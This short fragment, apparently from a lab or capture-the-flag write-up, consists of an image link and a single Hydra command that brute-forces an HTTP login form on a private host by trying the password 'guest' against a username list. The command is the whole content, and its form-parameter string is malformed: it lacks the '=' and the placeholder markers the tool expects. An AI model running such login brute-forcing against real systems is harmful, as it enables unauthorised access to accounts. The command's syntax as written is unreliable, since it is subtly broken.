 hydra -L usernames.txt -p guest -s 8080 10.4.7.142 http-post-form "/:username=USER&passwordPASS:Invalid username."